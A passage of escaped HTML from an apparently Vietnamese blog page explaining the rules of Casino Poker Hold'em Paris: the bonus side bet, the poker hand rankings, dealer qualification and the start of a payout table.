11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tìm ra người thắng cuộc, các phần bài được trả tiền tốt nhất được lập và so sánh giữa bạn và nhà cái bằng cách sử dụng năm trong số bảy lá bài hiện có trên bàn chơi.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s1334\/casino%20poker.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"751\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s16000\/casino%20poker.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGiao diện chơi\u0026nbsp;Casino Poker Hold’em Paris\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n    \n    \u003Cspan class=\"ez-toc-section\" id=\"dat_cuoc_cua_phu\"\u003E\u003C\/span\u003E\n    \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EĐặt cược cửa phụ\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECƯỢC THƯỞNG\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial;\"\u003ECược Thưởng là đặt cược tùy chọn và không thể đặt cược riêng. Sau khi bạn đã đặt tiền cược trên điểm đặt cược Ante, mũi tên sáng lên thông báo cho bạn biết điểm đặt cược Thưởng đã bật. Đặt cược Thưởng tương tự như cách bạn đặt cược Ante\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 11pt; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; white-space: pre;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-0aa35166-7fff-cdbd-e38e-e2c956d4a3f8\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 55px; overflow: hidden; width: 66px;\"\u003E\u003Cimg height=\"55\" src=\"https:\/\/lh4.googleusercontent.com\/vYC-uz77k3QvLVCSsVYoG8n7FAvvyD-TNcnllWlxmNrl1N10jIGlwgDTA3lLZFrQW5ZtrTADyVUGpCu8repAwkMTGZZ_RCIZh-3cMB77koLSXlsfw1Invw2zAltE2vwKze5uah1-R9c5xhNLscObDsI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"66\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐặt cược Thưởng được đánh giá chỉ dựa trên phần bài có năm lá bài đầu tiên. Nếu bạn có một Cặp Át hoặc cặp bài tốt hơn, bạn sẽ thắng cược Thưởng và sẽ được trả tiền tùy theo bảng thanh toán Thưởng.\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n      \n      \n      \u003Cspan class=\"ez-toc-section\" id=\"phan_bai_thang_cuoc\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài Thắng cuộc\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003ECác lá bài riêng được xếp hạng theo thứ tự giảm dần như sau: Lá Át (cao hoặc thấp), K, Q, J, 10, 9, 8, 7, 6, 5, 4, 3 và 2.\u003Cbr \/\u003E\u003Cbr \/\u003ELá Át có thể xem là lá bài có điểm số cao nhất trong Sảnh A, K, Q, J, 10 hoặc lá bài có điểm số thấp nhất trong Sảnh 5, 4, 3, 2, A.\u003Cbr \/\u003E\u003Cbr \/\u003ECác phần bài có thể thắng cuộc từ thanh toán cao nhất đến thấp nhất:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-47484e08-7fff-755a-766f-51381f1226a6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 117px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh4.googleusercontent.com\/lANSU2B0Eeog7YzCTEXm5d1IxGy0OVdfx9nvoIGxXpj52-_vGCOy636G_38OsX3ujvbywQ0TBqmUEPKKF6lD3OFxJ0UiocEZK6f8L8eZdzaa5I33zGguo8rm0ZYSwGNTc5yn0HBMYucVZZtHWKlgOhY\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"117\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng Phá Sảnh Lớn là một phần bài gồm Át, Già, Đầm, Bồi và 10 cùng chất. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6afcb5dd-7fff-a573-fedc-fbdd2f2117e6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 35px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"35\" src=\"https:\/\/lh6.googleusercontent.com\/HR36WnXgltYJV1SGfSI0BU_V5Cn6OZEO_qXfzp71KnwW4k6lALUH_ixqrWTAxiimBgV3kjZq6EqTq9K39DeFy16mpwlmsa2lDtHE47tKzIp24O6u-cnXa2UNrrpMOmZOOHivCJ-k8GfPuyyE5xTu3ws\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng Phá Sảnh là một phần bài gồm năm lá theo thứ tự, cùng một chất, ví dụ: Chín, Tám, Bảy, Sáu và Năm, tất cả cùng là Cơ. Hai Thùng phá Sảnh được xếp hạng bằng cách so sánh lá cao nhất của mỗi bộ. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5db2f8d3-7fff-c5e5-5a70-81288dbe08f7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 116px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh4.googleusercontent.com\/F7JmeUfGhfR66kuoc2DScvQhh4JcngL2fMicggDPKN0N8Qc1qvVf9KscXCIogUhRUDU6rzXjOZuO9DLTmaNkqt3_52V1HLqnNQ5_CJxXK11eeXI4anSAubzMsnQEUY1KMGgT56vjKqutQmnpq18yl-U\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"116\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETứ quý là một phần bài gồm bốn lá cùng hạng cộng với bất cứ lá nào khác. Ví dụ, bốn lá Át trong phần bài của bạn được xem là Tứ quý. Bốn lá xếp hạng cao hơn đánh bại các lá xếp hạng thấp hơn. Nếu hai Tứ quý có thứ hạng ngang nhau thì lá bài thứ năm (“Bài Tẩy”) được sử dụng để phá vỡ thế hòa. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-c1aba6b5-7fff-fcf3-b0aa-230e3322e38b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 32px; overflow: hidden; width: 112px;\"\u003E\u003Cimg height=\"32\" src=\"https:\/\/lh4.googleusercontent.com\/N5nelDfjHWSY8dFDVArgjPJCzs-OaK-IdXuurd20brGPvmur0om6hVkHL3eU6t2XZ2aG6AvZA6LVMevwtwS2eBCtlZcu12sQSkra3qm1_d9ovziHY2cZz5rCsw20GleGkNvTNvwzRtAyRCCGjTD3DrQ\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"112\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ECù Lũ là một phần bài gồm một bộ ba lá cùng hạng và một bộ hai lá có hạng khác, ví dụ ba lá K và hai lá Sáu. Trong hai phần bài Cù Lũ, phần bài nào có bộ ba lá xếp hạng cao hơn sẽ thắng. Trong trường hợp ba lá bài có cùng điểm số trong Cù lũ (và do đó hòa), hai lá bài có cùng điểm số được xếp hạng so với nhau. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6bd42a50-7fff-21ac-e62b-afc2d2d0831b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 115px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh6.googleusercontent.com\/mNkVBrJ6abXTpsBn_X2KDSnpmUxOMsoO9cd3ZKts01sT2stV5n4E68QwY4ixMBDj7Ql9KzKYOZXfLF_SnrzkZpkjG9yaQKP6PaSIYN-NKex_JenGVp2XSHBYDSUSVwDn9GGf0_6-0EP0jWTd8E31Cec\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"115\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng là phần bài mà toàn bộ cả năm lá có cùng chất, nhưng không theo thứ tự, ví dụ cả năm lá đều là Tép. Hai thùng được so sánh dưới dạng chúng là các phần bài có lá giá trị cao; lá có giá trị cao nhất của mỗi phần bài sẽ được so để quyết định người thắng cuộc. Nếu lá bài giá trị cao nhất ở hai phần bài bằng nhau, thì sẽ so tiếp lá cao thứ nhì cho đến khi tìm ra chênh lệch.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-43ba45e3-7fff-448a-f90c-41b8a0a69c30\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 34px; overflow: hidden; width: 117px;\"\u003E\u003Cimg height=\"34\" src=\"https:\/\/lh3.googleusercontent.com\/tB6fYcIAHL2uY-g6RqoR2SSinwAIZa15iX-ubHYEFltUO0W4NynVSSKPkbZBxVn0lDEOzIqp040cTlxx7tZvrz1ZTDW7_z83Zv6o7uWGdM9krtIWPX2ZknGuDZwqXqq2bj9IVqLNVy0Y5QId9DEA4DU\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"117\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESảnh là một phần bài gồm năm lá có xếp hạng liên tiếp ở tối thiểu hai chất bài khác nhau, ví dụ, Chín, Tám, Bảy, Sáu và Năm ở hai hoặc nhiều chất hơn. Hai sảnh được xếp hạng bằng cách so sánh lá cao nhất trong mỗi phần bài. Hai sảnh có lá cao ngang nhau được xem là có giá trị bằng nhau và do đó tạo ra thế hòa, khi mà không dùng chất để so sánhtách biệt các bộ này.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-25ed8d31-7fff-6bc3-cf93-8c52a502e71f\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 34px; overflow: hidden; width: 119px;\"\u003E\u003Cimg height=\"34\" src=\"https:\/\/lh4.googleusercontent.com\/GhMabLhWVNBDW44FwxxUoRax8LiBHr1Beb8yDA5Kmo82UUH0jV4UnRW0EetbsNsvLwsb_IO7gbpsjAoWPyl1DQ7TEta-GQgQIBs9LL-W2zlKhKjOLbzhtlFxgRy6ElTbQpctKqBVQ-nWKuaHWldgV54\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"119\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBộ Ba Lá là một phần bài gồm ba lá cùng một hạng, cộng với hai lá không cùng hạng này hoặc cùng hạng với nhau. Ví dụ, người chơi có ba lá K trong tay sẽ có Bộ Ba Lá. Bộ Ba Lá có giá trị cao hơn sẽ dành chiến thắng so với Bộ Ba Lá có giá trị thấp hơn. Nếu hai phần bài đều gồm Bộ Ba Lá có cùng giá trị, so sánh Bài Tẩy (đó là, hai là bài khác trong phần bài) để phá vỡ thế hòa bài.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bf7d3c57-7fff-8e61-db3d-97a8d030a37b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh4.googleusercontent.com\/c5P37CuA_NYj263WfqFr-1JRM-LCzDzTfMP2hw9LQGuyp4cJQszeg1AQXTs25dhKaEnxnLZGfNL0ursXTi8AyGuJnlUbyvJE3sil-WjTgramBcdNkEc8NtiiantjxPmmVds1JNmp3OoAWVFUVWZI1do\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EHai Đôi là phần bài có chứa hai lá bài cùng hạng, cộng với hai lá bài khác hạng (chúng cùng hạng với nhau nhưng không giống hạng của đôi ghép được với nhau nhưng không phải là cặp bài đầu tiên), cộng với một lá bài bất kỳ nào thuộckhông cùng hạng khác. Ví dụ này như có hai lá Át và hai lá K. Để xếp hai phần bài đều có Hai Đôi, cặp bài xếp cao hơn của mỗi phần bài được so sánh đầu tiên, và cặp bài cao hơn thắng cuộc. Nếu cả hai phần bài có cùng cặp bài cao nhất, thì cặp bài thứ hai của mỗi phần bài sẽ được so sánh. Nếu cả hai phần bài có hai cặp giống nhau, quân lá Bài Tẩy có giá trị cao nhất sẽ quyết định người thắng cuộc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-ca361a31-7fff-b77a-39e3-37102ad3579e\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 32px; overflow: hidden; width: 116px;\"\u003E\u003Cimg height=\"32\" src=\"https:\/\/lh6.googleusercontent.com\/ImP5XT5x5jQtuCJ24G-rMoXGxGeTLAoB_emKZMRiZbq5Wa_N4eACC1LfJW9NJGQ4f1UYrAX4tzfVSNvM_Uf7Wle6t-TV0PMGSfAwTm3eRvKL2esW54QaZfr9WSQq1Rqe2yhFuPXuvkurJQt_7sMiZIc\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"116\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EMột Đôi là phần bài gồm hai lá cùng một hạng (ví dụ hai lá K) cộng với ba lá không cùng hạng này hoặc không giống nhau. Một Đôi là phần bài thấp nhất mà bạn có thể được trả thưởng. Các đôi xếp hạng cao hơn sẽ đánh bại các đôi có hạng thấp hơn. Nếu hai phần bài có cùng một đôi, lá Bài Tẩy sẽ được so sánh theo thứ tự giảm dần và lá Bài Tẩy có giá trị cao nhất sẽ quyết định người thắng cuộc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5b465029-7fff-db5d-3c22-c3155700946a\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 114px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh4.googleusercontent.com\/IaEORyT6dfrNqLZFe0TpTBNL4CvykXbOv1AV2eqxvHptvluY-rRup2gH2QwSCFvTCL3ndLxEaEacl4w-ITBIWIVwmqJHWi-y3ab1uXU-XF33sUrgP0djsHronV0z6mqs3U2908ljg9N2m1S8w0reGrs\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"114\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ELá bài Cao là phần bài poker gồm năm lá bài bất kỳ không đáp ứng bất cứ yêu cầu trên nào nêu trên. Về cơ bản, không tạo thành phần bài nào, và thứ duy nhất có giá trị trong phần bài của người chơi là lá bài giá trị cao nhất. Nếu hai phần bài có lá bài cùng điểm số, các lá bài khác trong phần bài được so sánh theo thứ tự giảm dần để quyết định người thắng cuộc.\u003Cbr \/\u003E\n        \n      \u003Cspan class=\"ez-toc-section\" id=\"ket_qua\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EKết quả và Tiền thanh toán của Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EKết quả được xác định bằng cách so sánh 5 lá bài tốt nhất của người chơi và nhà cái (kết hợp 2 lá của người chơi\/nhà cái với 5 lá bài chung).\u003Cbr \/\u003E\u003Cbr \/\u003ENhà cái phải có một cặp lá bài 4 hoặc cao hơn để đủ điều kiện tham gia.\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 17pt; font-weight: 700; white-space: pre;\"\u003EBảng tham khảo nhanh kết quả\u003C\/span\u003E\u003C\/p\u003ECách kiểm tra nhanh kết quả của trò chơi để biết bạn thắng, thua hay hòa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"302\"\u003E\u003C\/col\u003E\u003Ccol width=\"65\"\u003E\u003C\/col\u003E\u003Ccol width=\"65\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EKết quả\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EANTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECHƠI\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái không hội đủ điều kiện và bạn thắng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThắng*\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn thắng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThắng*\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn thua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: 